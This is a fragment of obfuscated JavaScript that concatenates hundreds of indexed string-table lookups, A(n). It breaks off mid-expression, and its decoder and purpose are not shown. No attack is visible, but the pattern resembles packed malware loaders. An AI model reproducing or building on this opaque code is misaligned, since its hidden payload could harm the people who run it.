A(27040) + A(28062) + A(27074) + A(27237) + A(29522) + A(15198) + A(13157) + A(9568) + A(5705) + A(6711) + A(33415) + A(20426) + A(18778) + A(14850) + A(33586) + A(27347) + A(6965) + A(36073) + A(24730) + A(23847) + A(36507) + A(7791) + A(38291) + A(24277) + A(34471) + A(23183) + A(32509) + A(18607) + A(8931) + A(39529) + A(3393) + A(19886) + A(35928) + A(15859) + A(19024) + A(11688) + A(5859) + A(17714) + A(30579) + A(10742) + A(30336) + A(30071) + A(10043) + A(7961) + A(9297) + A(21743) + A(34327) + A(21217) + A(34669) + A(38555) + A(8022) + A(26588) + A(33753) + A(5401) + A(13169) + A(1761) + A(9572) + A(34715) + A(22072) + A(1182) + A(3870) + A(25879) + A(13971) + A(5492) + A(4429) + A(14688) + A(24255)) + (A(19150) + A(16167) + A(18118) + A(37404) + A(6118) + A(35019) + A(39437) + A(34162) + A(39003) + A(1474) + A(6556) + A(23454) + A(6572) + A(19142) + A(6465) + A(17051) + A(38796) + A(21811) + A(15964) + A(30658) + A(27517) + A(23078) + A(34542) + A(27285) + A(15732) + A(2228) + A(21123) + A(33708) + A(8769) + A(33929) + A(25246) + A(8675) + A(13322) + A(37723) + A(37694) + A(11701) + A(33581) + A(28961) + A(32352) + A(13837) + A(28959) + A(9741) + A(2968) + A(30103) + A(30687) + A(6074) + A(38432) + A(25526) + A(15423) + A(25963) + A(20767) + A(1668) + A(39623) + A(32317) + A(13802) + A(30029) + A(17905) + A(36565) + A(18087) + A(5218) + A(33295) + A(23875) + A(9568) + A(5705) + A(6711) + A(27319) + A(21808) + A(10977) + A(1186) + A(27628) + A(7815) + A(1231) + A(2280) + A(13042) + A(22656) + A(39281) + A(17045) + A(33380) + A(15122) + A(24312) + A(17572) + A(26074) + A(37048) + A(2436) + A(23776) + A(22382) + A(29632) + A(38303) + A(39190) + A(35777) + A(12622) + A(7151) + A(32639) + A(38457) + A(33595) + A(2731) + A(10050) + A(7396) + A(18562) + A(38872)) + (A(38467) + A(4215) + A(12132) + A(3554) + A(22679) + A(21497) + A(35847) + A(21343) + A(27485) + A(13834) + A(1711) + A(39772) + A(35619) + A(19413) + A(11827) + A(36036) + A(23543) + A(19185) + A(736) + A(10776) + A(3337) + A(35877) + A(24047) + A(7232) + A(37956) + A(27292) + A(36452) + A(14236) + A(1920) + A(5303) + A(30952) + A(24699) + A(28134) + A(31533) + A(27117) + A(6576) + A(35340) + A(33752) + A(33222) + A(27474) + A(31962) + A(6230) + A(4046) + A(20679) + A(3903) + A(1231) + A(2280) + A(13042) + A(22656) + A(39281) + A(17045) + A(33380) + A(15122) + A(24312) + A(17572) + A(26074) + A(37048) + A(2436) + A(23776) + A(22382) + A(29632) + A(38303) + A(39190) + A(35777) + A(12622) + A(7151) + A(22721) + A(20235) + A(9894) + A(29662) + A(16139) + A(5983) + A(12717) + A(32172) + A(27028) + A(13910) + A(22091) + A(39720) + A(21779) + A(7365) + A(30496) + A(18769) + A(38909) + A(2139) + A(7851) + A(23348) + A(24350) + A(16765) + A(9086) + A(28755) + A(32540) + A(26742) + A(33081) + A(14856) + A(18093) + A(13093) + A(21177) + A(16531) + A(3633) + A(28019)) + (A(23317) + A(19809) + A(14077) + A(32422) + A(32335) + A(10247) + A(4885) + A(1148) + A(37211) + A(19645) + A(12814) + A(4283) + A(18947) + A(34494) + A(36589) + A(38112) + A(14582) + A(6014) + A(12602) + A(16633) + A(7064) + A(32977) + A(9079) + A(18616) + A(34079) + A(31668) + A(18282) + A(22487) + A(4733) + A(31220) + A(15960) + A(10633) + A(37026) + A(22371) + A(26246) + A(17230) + A(37329) + A(33095) + A(33028) + A(17405) + A(12374) + A(26049) + A(15531) + A(1739) + A(34886) + A(3696) + A(37874) + A(21195) + A(19576) + A(8959) + A(3537) + A(34995) + A(29457) + A(36353) + A(8730) + A(14870) + A(35861) + A(7379) + A(34788) + A(34911) + A(19284) + A(18665) + A(35957) + A(6014) + A(12602) + A(16633) + A(7064) + A(32977) + A(16516) + A(18616) + A(34079) + A(31668) + A(18282) + A(12029) + A(20109) + A(6100) + A(20415) + A(13314) + A(15925) + A(5642) + A(24947) + A(5224) + A(37844) + A(20872) + A(31481) + A(37420) + A(19306) + A(36844) + A(31562) + A(37406) + A(31265) + A(34571) + A(18696) + A(2604) + A(39283) + A(17335) + A(19575) + A(39764) + A(3586) + A(25607)) + (A(4489) + A(35130) + A(31502) + A(3025) + A(31013) + A(8671) + A(24946) + A(13803) + A(20630) + A(32454) + A(21410) + A(23954) + A(25643) + A(30787) + A(31744) + A(15857) + A(9517) + A(34232) + A(39994) + A(32969) + A(13028) + A(4517) + A(19827) + A(28061) + A(31324) + A(27036) + A(13815) + A(32375) + A(7907) + A(6896) + A(25147) + A(13301) + A(26357) + A(18831) + A(19822) + A(7726) + A(34332) + A(27937) + A(7289) + A(25142) + A(9521) + A(1265) + A(15293) + A(27969) + A(23983) + A(18113) + A(22491) + A(11602) + A(37298) + A(4473) + A(34303) + A(32584) + A(26631) + A(22285) + A(35875) + A(3722) + A(30046) + A(14325) + A(5390) + A(25581) + A(14024) + A(29877) + A(22828) + A(21749) + A(20622) + A(25674) + A(16656) + A(19713) + A(31172) + A(12213) + A(30834) + A(20032) + A(36201) + A(38564) + A(33942) + A(30957) + A(38955) + A(27486) + A(23200) + A(14115) + A(25853) + A(28716) + A(34040) + A(35610) + A(30578) + A(23607) + A(22815) + A(36532) + A(37510) + A(6348) + A(18660) + A(13502) + A(1185) + A(17894) + A(33310) + A(7847) + A(18012) + A(29507) + A(33584) + A(30203)) + (A(7671) + A(11670) + A(30631) + A(18120) + A(14940) + A(33093) + A(19716) + A(31162) + A(5285) + A(9979) + A(1495) + A(31279) + A(17893) + A(32233) + A(19616) + A(13995) + A(31330) + A(11026) + A(29342) + A(16945) + A(4528) + A(2728) + A(5272) + A(6941) + A(23756) + A(38257) + A(33118) + A(21673) + A(27176) + A(23882) + A(19352) + A(39864) + A(14962) + A(7433) + A(39093) + A(10454) + A(14432) + A(32969) + A(13028) + A(4517) + A(19827) + A(28061) + A(31324) + A(27036) + A(13815) + A(32375) + A(7907) + A(6896) + A(25147) + A(12283) + A(25588) + A(26025) + A(33999) + A(12878) + A(29016) + A(32678) + A(12422) + A(25793) + A(7023) + A(12040) + A(18179) + A(32922) + A(2294) + A(12713) + A(39526) + A(39063) + A(25463) + A(39641) + A(27878) + A(6667) + A(22414) + A(14170) + A(2764) + A(4378) + A(8968) + A(24824) + A(23158) + A(34750) + A(18720) + A(835) + A(16343) + A(34015) + A(26240) + A(9980) + A(17474) + A(17678) + A(35231) + A(39916) + A(7218) + A(28231) + A(15639) + A(29481) + A(15568) + A(4353) + A(39654) + A(28038) + A(25868) + A(1403) + A(25795) + A(12071)) + (A(3227) + A(5223) + A(35635) + A(5392) + A(26990) + A(30447) + A(3172) + A(17660) + A(12524) + A(2347) + A(13379) + A(37325) + A(8299) + A(35137) + A(16426) + A(22745) + A(11843) + A(5703) + A(35512) + A(9423) + A(24764) + A(23452) + A(23168) + A(21638) + A(13109) + A(2290) + A(5561) + A(26551) + A(14741) + A(7265) + A(30163) + A(9812) + A(14871) + A(16499) + A(20564) + A(23047) + A(33433) + A(3163) + A(2196) + A(30033) + A(18136) + A(36226) + A(30057) + A(24799) + A(20639) + A(6286) + A(39111) + A(16455) + A(28466) + A(6252) + A(37686) + A(12394) + A(28790) + A(18595) + A(4581) + A(21380) + A(28625) + A(12036) + A(34056) + A(36385) + A(3930) + A(2164) + A(27482) + A(21097) + A(36706) + A(31514) + A(10710) + A(1003) + A(10226) + A(12343) + A(30488) + A(29919) + A(13782) + A(33479) + A(8842) + A(13084) + A(8215) + A(16506) + A(36194) + A(40006) + A(22894) + A(12074) + A(37685) + A(4410) + A(38900) + A(16904) + A(38067) + A(7869) + A(13231) + A(6716) + A(10876) + A(2118) + A(10504) + A(13540) + A(32088) + A(28907) + A(7256) + A(22090) + A(7086) + A(16220)) + (A(3095) + A(26764) + A(28426) + A(16142) + A(39010) + A(17881) + A(30632) + A(16666) + A(35667) + A(4698) + A(6547) + A(35132) + A(6568) + A(31623) + A(6563) + A(29196) + A(34568) + A(28307) + A(3730) + A(21338) + A(30088) + A(31688) + A(17622) + A(16331) + A(9809) + A(35643) + A(11109) + A(24242) + A(32052) + A(16173) + A(26219) + A(4163) + A(4174) + A(33617) + A(31710) + A(11360) + A(11595) + A(31039) + A(5337) + A(18347) + A(14506) + A(1351) + A(16342) + A(7628) + A(711) + A(33009) + A(39574) + A(37003) + A(26884) + A(12463) + A(20899) + A(9197) + A(11158) + A(6662) + A(34850) + A(36779) + A(27333) + A(924) + A(28479) + A(29366) + A(23737) + A(29641) + A(20909) + A(15378) + A(5059) + A(2373) + A(31362) + A(7176) + A(20882) + A(22037) + A(25472) + A(9032) + A(31556) + A(19366) + A(7683) + A(1353) + A(8677) + A(29806) + A(25133) + A(9131) + A(38662) + A(3961) + A(30189) + A(35074) + A(6337) + A(8320) + A(37623) + A(21124) + A(10245) + A(31277) + A(17058) + A(19407) + A(39559) + A(1900) + A(20917) + A(23637) + A(24654) + A(31982) + A(24427) + A(21293)) + (A(19910) + A(4557) + A(23033) + A(28780) + A(3234) + A(991) + A(6761) + A(32861) + A(20961) + A(7628) + A(34043) + A(24770) + A(5836) + A(37382) + A(2512) + A(13280) + A(1375) + A(10172) + A(3096) + A(24407) + A(6263) + A(34440) + A(30979) + A(1445) + A(28473) + A(29819) + A(29229) + A(29200) + A(18464) + A(30169) + A(950) + A(15743) + A(27844) + A(20573) + A(33553) + A(4289) + A(17259) + A(11200) + A(31167) + A(13222) + A(24871) + A(24030) + A(8132) + A(7457) + A(6660) + A(28580) + A(13446) + A(30988) + A(29226) + A(8444) + A(16295) + A(24449) + A(27328) + A(31835) + A(5707) + A(37331) + A(20154) + A(29147) + A(27659) + A(16968) + A(27730) + A(32326) + A(37290) + A(17454) + A(37e3) + A(1208) + A(5443) + A(1297) + A(10163) + A(31885) + A(35882) + A(31545) + A(11179) + A(32017) + A(28094) + A(1674) + A(15167) + A(19543) + A(26297) + A(22105) + A(4742) + A(8739) + A(26605) + A(14710) + A(28465) + A(36762) + A(36690) + A(35547) + A(5742) + A(25490) + A(8219) + A(24375) + A(1624) + A(3509) + A(35555) + A(26629) + A(19370) + A(21858) + A(35730) + A(23410)) + (A(22832) + A(28860) + A(25024) + A(35039) + A(8031) + A(11923) + A(32224) + A(20416) + A(26125) + A(10382) + A(28626) + A(14348) + A(24457) + A(38210) + A(11762) + A(27344) + A(15572) + A(21210) + A(14299) + A(16532) + A(27672) + A(14384) + A(35504) + A(22428) + A(24160) + A(21595) + A(6645) + A(9422) + A(24110) + A(36306) + A(10189) + A(17583) + A(28261) + A(7753) + A(33188) + A(29578) + A(38831) + A(21965) + A(34584) + A(25123) + A(21292) + A(14284) + A(29863) + A(27061) + A(10982) + A(4700) + A(37363) + A(9184) + A(22947) + A(33977) + A(33456) + A(31560) + A(22155) + A(36735) + A(37385) + A(38943) + A(1811) + A(1860) + A(34987) + A(17658) + A(9327) + A(24465) + A(5037) + A(18462) + A(16118) + A(32994) + A(27758) + A(17980) + A(3908) + A(33856) + A(23227) + A(12970) + A(13745) + A(18811) + A(27983) + A(21757) + A(24763) + A(35293) + A(34817) + A(16395) + A(32014) + A(22363) + A(3899) + A(24059) + A(8321) + A(36410) + A(6262) + A(24804) + A(3955) + A(21737) + A(9648) + A(18520) + A(13195) + A(27282) + A(23203) + A(37810) + A(27387) + A(22499) + A(3707) + A(23476)) + (A(27874) + A(31820) + A(28671) + A(28905) + A(29835) + A(18084) + A(3854) + A(23731) + A(32254) + A(21190) + A(20089) + A(2541) + A(14489) + A(17862) + A(19154) + A(21366) + A(6558) + A(11203) + A(39195) + A(34373) + A(29205) + A(35453) + A(22966) + A(8488) + A(23981) + A(10082) + A(3598) + A(15596) + A(13401) + A(35101) + A(4687) + A(30763) + A(27964) + A(19353) + A(4071) + A(5362) + A(15124) + A(15891) + A(17365) + A(3611) + A(13368) + A(15543) + A(32926) + A(29298) + A(39146) + A(39082) + A(18658) + A(25368) + A(32105) + A(34054) + A(14858) + A(31751) + A(40019) + A(23091) + A(9239) + A(24726) + A(32662) + A(16498) + A(17613) + A(9681) + A(27801) + A(4313) + A(36225) + A(3274) + A(23243) + A(13404) + A(1227) + A(27722) + A(25095) + A(7259) + A(32983) + A(32764) + A(4367) + A(28935) + A(25489) + A(13276) + A(7322) + A(13121) + A(6502) + A(7865) + A(30462) + A(13264) + A(4134) + A(18893) + A(34394) + A(4527) + A(29562) + A(34538) + A(1085) + A(10366) + A(10123) + A(1340) + A(3703) + A(31994) + A(28988) + A(29913) + A(37127) + A(4539) + A(15546) + A(13107)) + (A(8379) + A(23552) + A(37939) + A(14290) + A(5715) + A(37208) + A(17769) + A(3243) + A(31185) + A(39690) + A(24603) + A(14503) + A(18421) + A(39069) + A(24634) + A(18004) + A(9005) + A(37585) + A(21726) + A(38166) + A(5179) + A(39899) + A(25146) + A(2831) + A(29685) + A(17521) + A(5180) + A(37392) + A(22938) + A(39485) + A(17220) + A(26643) + A(30652) + A(13530) + A(19446) + A(12811) + A(23695) + A(39752) + A(18125) + A(20209) + A(13838) + A(16071) + A(39677) + A(17036) + A(17716) + A(16873) + A(30321) + A(39293) + A(2469) + A(12107) + A(25945) + A(15032) + A(2508) + A(16523) + A(23232) + A(19323) + A(29415) + A(1055) + A(20797) + A(35840) + A(29523) + A(9125) + A(9370) + A(2657) + A(37180) + A(34863) + A(9221) + A(36295) + A(5952) + A(19203) + A(7509) + A(5764) + A(29830) + A(21111) + A(39382) + A(39148) + A(23242) + A(34378) + A(5260) + A(35538) + A(14427) + A(31133) + A(31377) + A(23604) + A(26963) + A(583) + A(37446) + A(8467) + A(13267) + A(35299) + A(21150) + A(20130) + A(27484) + A(20169) + A(674) + A(32626) + A(26780) + A(27466) + A(1235) + A(5502)) + (A(2303) + A(8450) + A(29037) + A(21192) + A(6525) + A(31991) + A(6123) + A(33528) + A(19672) + A(26890) + A(16973) + A(5117) + A(9187) + A(13962) + A(13428) + A(32187) + A(25379) + A(12688) + A(5228) + A(33660) + A(35556) + A(18243) + A(7729) + A(37343) + A(21430) + A(15313) + A(9237) + A(3294) + A(33923) + A(27852) + A(25241) + A(8741) + A(32660) + A(28172) + A(12805) + A(39485) + A(17220) + A(26643) + A(30652) + A(13530) + A(19446) + A(12811) + A(23695) + A(36603) + A(32813) + A(11417) + A(16297) + A(31337) + A(14936) + A(37023) + A(26295) + A(30859) + A(37226) + A(19029) + A(12042) + A(15456) + A(10962) + A(35199) + A(36612) + A(13697) + A(1624) + A(3509) + A(35555) + A(26629) + A(19370) + A(21858) + A(4673) + A(7012) + A(3151) + A(30091) + A(28050) + A(26829) + A(10779) + A(8570) + A(21857) + A(22774) + A(32301) + A(4766) + A(39748) + A(36361) + A(18873) + A(27336) + A(33132) + A(18668) + A(4252) + A(30994) + A(6451) + A(11293) + A(31305) + A(38751) + A(25260) + A(21e3) + A(18636) + A(17440) + A(34694) + A(22124) + A(6848) + A(26490) + A(22472) + A(38793)) + (A(14179) + A(8529) + A(2237) + A(2771) + A(33844) + A(8836) + A(38258) + A(31429) + A(20764) + A(13094) + A(22857) + A(681) + A(11362) + A(10215) + A(30599) + A(15684) + A(17711) + A(34790) + A(34675) + A(10649) + A(11979) + A(5912) + A(16145) + A(13031) + A(28729) + A(12821) + A(36346) + A(21906) + A(7729) + A(36731) + A(6240) + A(31419) + A(8013) + A(7009) + A(23550) + A(16369) + A(24066) + A(24081) + A(11221) + A(7223) + A(20617) + A(30170) + A(31185) + A(39690) + A(24603) + A(14503) + A(18421) + A(12222) + A(17771) + A(13473) + A(2685) + A(18791) + A(28564) + A(34826) + A(8986) + A(6881) + A(27702) + A(25042) + A(9070) + A(33021) + A(15289) + A(21712) + A(31238) + A(19361) + A(6583) + A(5152) + A(26149) + A(22439) + A(39359) + A(32097) + A(18516) + A(12201) + A(26234) + A(6700) + A(37188) + A(2456) + A(13646) + A(14394) + A(26675) + A(3030) + A(37113) + A(21139) + A(12721) + A(12033) + A(33013) + A(8503) + A(35394) + A(34648) + A(8266) + A(25594) + A(39239) + A(8093) + A(9237) + A(23005) + A(4453) + A(17344) + A(25760) + A(12314) + A(6569) + A(6931)) + (A(11177) + A(13937) + A(32926) + A(29298) + A(39146) + A(39082) + A(11414) + A(31545) + A(11179) + A(35374) + A(36357) + A(25086) + A(16213) + A(11146) + A(3429) + A(29310) + A(8126) + A(12725) + A(5419) + A(33495) + A(36647) + A(39267) + A(17111) + A(25802) + A(27940) + A(34440) + A(30979) + A(39245) + A(28997) + A(32050) + A(4475) + A(37197) + A(1808) + A(34123) + A(714) + A(30569) + A(38993) + A(6881) + A(4728) + A(7073) + A(38571) + A(39982) + A(23246) + A(10415) + A(12731) + A(22369) + A(28970) + A(5080) + A(14374) + A(12125) + A(26190) + A(2569) + A(5628) + A(28039) + A(39639) + A(30003) + A(24501) + A(25380) + A(37009) + A(37249) + A(16086) + A(37541) + A(1787) + A(38446) + A(19249) + A(5744) + A(28180) + A(7192) + A(16183) + A(7271) + A(32329) + A(34984) + A(23445) + A(11981) + A(15977) + A(3791) + A(11328) + A(33537) + A(21447) + A(21979) + A(32099) + A(4693) + A(39610) + A(17881) + A(9065) + A(22516) + A(17317) + A(34014) + A(35992) + A(34416) + A(11402) + A(21854) + A(6240) + A(31419) + A(7371) + A(9708) + A(3471) + A(4524) + A(12563) + A(25042)) + (A(32651) + A(33181) + A(26169) + A(30068) + A(17767) + A(2515) + A(13682) + A(37215) + A(21026) + A(4103) + A(16314) + A(35768) + A(34839) + A(13559) + A(1652) + A(17573) + A(26693) + A(29837) + A(14096) + A(37553) + A(22144) + A(38497) + A(38779) + A(35199) + A(8209) + A(10935) + A(17541) + A(26720) + A(35107) + A(31211) + A(33148) + A(4211) + A(26383) + A(30699) + A(20330) + A(23959) + A(12611) + A(15473) + A(32809) + A(8777) + A(1347) + A(19336) + A(16582) + A(30596) + A(15440) + A(9200) + A(38268) + A(13101) + A(27627) + A(36610) + A(24231) + A(24238) + A(12542) + A(8281) + A(15706) + A(36369) + A(13021) + A(21087) + A(37088) + A(27307) + A(7810) + A(33007) + A(2591) + A(30468) + A(26181) + A(36327) + A(21064) + A(36793) + A(2840) + A(10507) + A(24895) + A(3775) + A(3664) + A(22182) + A(28474) + A(31867) + A(19830) + A(7123) + A(30172) + A(14827) + A(14634) + A(31041) + A(9636) + A(31232) + A(26159) + A(8243) + A(6119) + A(21386) + A(11969) + A(35193) + A(15392) + A(34342) + A(31169) + A(32108) + A(30899) + A(20986) + A(30597) + A(3629) + A(36602) + A(28642)) + (A(39860) + A(29793) + A(34867) + A(2856) + A(3780) + A(20848) + A(27499) + A(14093) + A(25078) + A(10899) + A(23694) + A(34662) + A(37529) + A(11526) + A(24357) + A(1005) + A(6220) + A(38479) + A(723) + A(7998) + A(13488) + A(28724) + A(7168) + A(15510) + A(787) + A(11377) + A(36042) + A(11767) + A(2660) + A(24595) + A(6625) + A(6051) + A(14862) + A(38402) + A(4709) + A(14939) + A(31590) + A(37832) + A(34410) + A(15077) + A(28667) + A(19186) + A(16693) + A(22855) + A(20246) + A(16157) + A(10788) + A(23775) + A(9592) + A(14938) + A(21926) + A(8639) + A(22544) + A(15939) + A(7469) + A(1005) + A(6220) + A(38479) + A(19740) + A(18664) + A(23823) + A(5093) + A(14873) + A(24981) + A(26540) + A(26736) + A(21928) + A(35844) + A(27526) + A(13634) + A(33765) + A(24437) + A(7114) + A(37652) + A(26702) + A(5264) + A(28588) + A(18831) + A(28624) + A(6820) + A(14791) + A(39220) + A(21382) + A(12009) + A(22115) + A(25456) + A(28350) + A(6329) + A(36335) + A(8242) + A(8343) + A(24806) + A(1110) + A(32258) + A(7560) + A(17276) + A(25265) + A(31928) + A(12117) + A(5956)) + (A(21685) + A(26299) + A(9521) + A(24095) + A(10705) + A(38194) + A(3300) + A(12482) + A(31561) + A(1610) + A(26854) + A(37889) + A(21619) + A(38037) + A(6522) + A(36426) + A(30205) + A(28428) + A(29335) + A(7442) + A(14199) + A(4007) + A(19299) + A(6035) + A(35206) + A(28423) + A(10120) + A(21219) + A(6625) + A(6051) + A(14862) + A(38402) + A(4709) + A(14939) + A(31590) + A(37832) + A(34410) + A(15077) + A(28667) + A(19186) + A(22661) + A(15923) + A(38673) + A(8515) + A(5525) + A(25021) + A(10964) + A(29936) + A(1544) + A(17204) + A(19e3) + A(3857) + A(25035) + A(24856) + A(39449) + A(16125) + A(34377) + A(35016) + A(21237) + A(9003) + A(16936) + A(26487) + A(26249) + A(33546) + A(13823) + A(32488) + A(14956) + A(1277) + A(26281) + A(39436) + A(7283) + A(15007) + A(16093) + A(8334) + A(10667) + A(4494) + A(16280) + A(2794) + A(30932) + A(9623) + A(34615) + A(3071) + A(16636) + A(13864) + A(23551) + A(18350) + A(9798) + A(27965) + A(12612) + A(20855) + A(26396) + A(15702) + A(8368) + A(11294) + A(3388) + A(24605) + A(27019) + A(39828) + A(18149) + A(26534)) + (A(3694) + A(18357) + A(7175) + A(24262) + A(23980) + A(39459) + A(25455) + A(4948) + A(17316) + A(12150) + A(33508) + A(18278) + A(16616) + A(30629) + A(27467) + A(17961) + A(23395) + A(32242) + A(38573) + A(11525) + A(28200) + A(29106) + A(36512) + A(4205) + A(10329) + A(36675) + A(12902) + A(38942) + A(14564) + A(22963) + A(14019) + A(8288) + A(34988) + A(10033) + A(4064) + A(11291) + A(9046) + A(33089) + A(36871) + A(25184) + A(10562) + A(12072) + A(27339) + A(35586) + A(17679) + A(26563) + A(38426) + A(2383) + A(9547) + A(1596) + A(22307) + A(35746) + A(20560) + A(21009) + A(1164) + A(35141) + A(17028) + A(17772) + A(32346) + A(13758) + A(3551) + A(6392) + A(33443) + A(31857) + A(20709) + A(37676) + A(14587) + A(35844) + A(7449) + A(5485) + A(7958) + A(29750) + A(27202) + A(27277) + A(25147) + A(15638) + A(24324) + A(39934) + A(31296) + A(33444) + A(20069) + A(21397) + A(12015) + A(39452) + A(24414) + A(34865) + A(34660) + A(36481) + A(4677) + A(24517) + A(17582) + A(10747) + A(28872) + A(6171) + A(36627) + A(4541) + A(12940) + A(37587) + A(14683) + A(12696)) + (A(19032) + A(26287) + A(13577) + A(10178) + A(39620) + A(24289) + A(2088) + A(9288) + A(12598) + A(31093) + A(6743) + A(16853) + A(35733) + A(28390) + A(4126) + A(32991) + A(35488) + A(28476) + A(30865) + A(37950) + A(8724) + A(25706) + A(4426) + A(2943) + A(28999) + A(14347) + A(37242) + A(37573) + A(17061) + A(32079) + A(1329) + A(36783) + A(9914) + A(35838) + A(23978) + A(18100) + A(7966) + A(15410) + A(454) + A(1039) + A(38581) + A(17988) + A(31822) + A(28303) + A(4804) + A(37222) + A(19232) + A(30489) + A(34478) + A(6884) + A(4185) + A(13399) + A(2811) + A(10512) + A(1031) + A(31921) + A(31525) + A(18099) + A(25077) + A(37060) + A(2035) + A(18868) + A(27033) + A(14347) + A(37242) + A(37573) + A(17061) + A(32079) + A(1329) + A(36783) + A(9914) + A(35838) + A(23978) + A(18100) + A(7966) + A(15410) + A(13690) + A(34356) + A(37417) + A(6532) + A(6119) + A(9147) + A(38056) + A(10033) + A(30866) + A(11291) + A(9046) + A(33089) + A(36871) + A(25184) + A(10562) + A(12072) + A(27339) + A(35586) + A(17679) + A(15028) + A(15141) + A(636) + A(7792) + A(19726)) + (A(31863) + A(28567) + A(19924) + A(9860) + A(37795) + A(14352) + A(35240) + A(30644) + A(18856) + A(37061) + A(29854) + A(15904) + A(25043) + A(9158) + A(6802) + A(33996) + A(27587) + A(13047) + A(25029) + A(14938) + A(21926) + A(8749) + A(15343) + A(1843) + A(8463) + A(25932) + A(3621) + A(33504) + A(1333) + A(11695) + A(19530) + A(36120) + A(33957) + A(33004) + A(24114) + A(17825) + A(4301) + A(6083) + A(26966) + A(18386) + A(33450) + A(9392) + A(30239) + A(16358) + A(10688) + A(36038) + A(6275) + A(27546) + A(580) + A(35344) + A(24332) + A(23601) + A(17353) + A(5086) + A(1821) + A(14189) + A(28665) + A(1802) + A(38607) + A(38840) + A(34576) + A(32725) + A(39120) + A(13257) + A(27802) + A(22650) + A(7175) + A(24262) + A(23980) + A(39459) + A(25455) + A(4948) + A(17316) + A(8059) + A(22603) + A(10684) + A(7473) + A(1408) + A(18365) + A(5598) + A(5294) + A(27460) + A(28884) + A(4753) + A(39546) + A(36786) + A(7618) + A(12807) + A(36493) + A(29380) + A(40039) + A(12262) + A(17731) + A(12427) + A(8335) + A(37472) + A(23664) + A(5922) + A(21167) + A(7137)) + (A(4746) + A(39675) + A(26570) + A(11927) + A(4784) + A(39725) + A(39608) + A(13202) + A(39286) + A(15591) + A(1284) + A(36486) + A(20159) + A(5274) + A(33368) + A(29896) + A(38616) + A(20214) + A(35475) + A(1984) + A(19141) + A(9398) + A(2365) + A(17663) + A(13096) + A(28601) + A(22830) + A(38459) + A(9621) + A(22359) + A(30712) + A(13719) + A(34623) + A(35696) + A(10989) + A(31272) + A(34052) + A(23599) + A(35654) + A(19710) + A(27791) + A(5287) + A(26508) + A(33632) + A(22762) + A(30895) + A(32621) + A(22616) + A(30591) + A(27648) + A(27479) + A(3605) + A(33925) + A(19240) + A(35848) + A(34862) + A(10233) + A(10861) + A(16834) + A(25598) + A(3522) + A(39907) + A(37967) + A(15118) + A(27700) + A(19964) + A(16837) + A(1114) + A(30399) + A(35819) + A(15999) + A(16099) + A(37853) + A(34506) + A(13014) + A(12066) + A(21899) + A(28445) + A(26174) + A(19541) + A(4991) + A(15849) + A(21105) + A(34210) + A(4561) + A(14153) + A(20380) + A(7592) + A(14485) + A(15394) + A(27623) + A(31850) + A(9850) + A(26063) + A(32218) + A(23472) + A(18334) + A(21329) + A(21729) + A(948)) + (A(21640) + A(29103) + A(13718) + A(20949) + A(32353) + A(14609) + A(19759) + A(17172) + A(28349) + A(7856) + A(14824) + A(3189) + A(9190) + A(33074) + A(9677) + A(22621) + A(25189) + A(33589) + A(16467) + A(3126) + A(26644) + A(36881) + A(5714) + A(22588) + A(13273) + A(18634) + A(28001) + A(20171) + A(18839) + A(1948) + A(36590) + A(35856) + A(22036) + A(30668) + A(11738) + A(29392) + A(39328) + A(12891) + A(17629) + A(39508) + A(1618) + A(3430) + A(25915) + A(10957) + A(11720) + A(14312) + A(36665) + A(15428) + A(30374) + A(3639) + A(25529) + A(31294) + A(11223) + A(14490) + A(23302) + A(39353) + A(39680) + A(14143) + A(9162) + A(13943) + A(1970) + A(3863) + A(12667) + A(15411) + A(5946) + A(39317) + A(9171) + A(32853) + A(14896) + A(37925) + A(35484) + A(27201) + A(39743) + A(27635) + A(22952) + A(16807) + A(7896) + A(35789) + A(33100) + A(38753) + A(24976) + A(1990) + A(24621) + A(22130) + A(32377) + A(29162) + A(13496) + A(32604) + A(25458) + A(17903) + A(33919) + A(27062) + A(33330) + A(17196) + A(10941) + A(34764) + A(17799) + A(20520) + A(27199) + A(18036)) + (A(2804) + A(11622) + A(13977) + A(21188) + A(13486) + A(10491) + A(5369) + A(28063) + A(25471) + A(23216) + A(32084) + A(1639) + A(25162) + A(16288) + A(29152) + A(11736) + A(10079) + A(9999) + A(12740) + A(35582) + A(6013) + A(30971) + A(15145) + A(33683) + A(11647) + A(30614) + A(7850) + A(15108) + A(1368) + A(20026) + A(18978) + A(27008) + A(31014) + A(25465) + A(24910) + A(6526) + A(31124) + A(27146) + A(17004) + A(24500) + A(37198) + A(26583) + A(18032) + A(15646) + A(19113) + A(32136) + A(15570) + A(38968) + A(28855) + A(20078) + A(22031) + A(16492) + A(13699) + A(19850) + A(2834) + A(25159) + A(38703) + A(19065) + A(40028) + A(27152) + A(38038) + A(14942) + A(13397) + A(20520) + A(27199) + A(18036) + A(2804) + A(11622) + A(13977) + A(39071) + A(37442) + A(36606) + A(14595) + A(8382) + A(11038) + A(13485) + A(31767) + A(32395) + A(11558) + A(2308) + A(2065) + A(12421) + A(1677) + A(24992) + A(13752) + A(16919) + A(31934) + A(20601) + A(27461) + A(10378) + A(1303) + A(4104) + A(7887) + A(5437) + A(4703) + A(10791) + A(11485) + A(4460) + A(34727) + A(25733)) + (A(4551) + A(36084) + A(1501) + A(12555) + A(22834) + A(2883) + A(37022) + A(27135) + A(36712) + A(31285) + A(37252) + A(14656) + A(7482) + A(30914) + A(16390) + A(23457) + A(37861) + A(3438) + A(36601) + A(17275) + A(26464) + A(8023) + A(10569) + A(20562) + A(26515) + A(3505) + A(35548) + A(2181) + A(35621) + A(22819) + A(19005) + A(3821) + A(17605) + A(29682) + A(13076) + A(13859) + A(27281) + A(25149) + A(9740) + A(28149) + A(25620) + A(7037) + A(24950) + A(2309) + A(15912) + A(28923) + A(7816) + A(37444) + A(21100) + A(15741) + A(2135) + A(24544) + A(28183) + A(9593) + A(15011) + A(22436) + A(4431) + A(25114) + A(11292) + A(33201) + A(14064) + A(37258) + A(1102) + A(39506) + A(10874) + A(11839) + A(15123) + A(10289) + A(37273) + A(38632) + A(12549) + A(15643) + A(27660) + A(11984) + A(17363) + A(7750) + A(34242) + A(14012) + A(16740) + A(33383) + A(9664) + A(21284) + A(25449) + A(22978) + A(36157) + A(5940) + A(29962) + A(1e3) + A(31665) + A(35731) + A(11727) + A(27062) + A(33330) + A(17196) + A(9043) + A(27190) + A(13809) + A(27782) + A(30696) + A(23354)) + (A(7779) + A(15514) + A(12498) + A(29529) + A(11681) + A(20502) + A(11872) + A(15574) + A(31074) + A(37457) + A(6843) + A(32916) + A(34781) + A(26803) + A(30056) + A(28149) + A(25620) + A(7037) + A(24950) + A(2309) + A(15912) + A(28923) + A(34521) + A(24967) + A(23828) + A(15898) + 